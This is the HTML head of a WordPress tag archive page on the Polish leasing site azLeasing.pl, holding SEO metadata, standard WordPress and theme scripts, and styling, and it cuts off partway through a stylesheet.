

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/temat/idea
body_size: 109026
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Archiwa: Idea - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/temat/idea" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: Idea - azLeasing.pl" />
	<meta property="og:url" content="https://www.azleasing.pl/temat/idea" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.azleasing.pl/temat/idea","url":"https://www.azleasing.pl/temat/idea","name":"Archiwa: Idea - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"breadcrumb":{"@id":"https://www.azleasing.pl/temat/idea#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/temat/idea#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"Idea"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami otagowanymi jako Idea" href="https://www.azleasing.pl/temat/idea/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/tags/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"0f3be99ca8","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #dd3333 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
